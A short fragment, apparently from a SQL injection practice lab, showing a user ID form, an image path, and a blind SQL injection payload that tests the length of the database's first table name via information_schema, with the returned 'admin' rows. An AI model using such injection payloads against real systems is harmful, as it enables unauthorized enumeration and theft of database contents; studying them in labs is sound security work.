 User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin